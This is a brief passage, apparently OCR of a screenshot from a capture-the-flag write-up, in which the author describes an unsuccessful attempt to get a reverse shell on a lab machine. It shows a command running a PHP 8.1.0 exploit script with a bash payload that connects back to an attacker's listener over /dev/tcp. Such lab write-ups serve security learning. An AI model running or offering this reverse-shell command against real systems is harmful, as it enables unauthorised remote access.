
Then I try to get a reverse shell, with no
success with this kind of cmdline :
python3 php_8.1.0.py -u
http://10.10.10.242 -c ‘bash -i >&
/dev/tcp/10.10.14.4/8080 0>&1’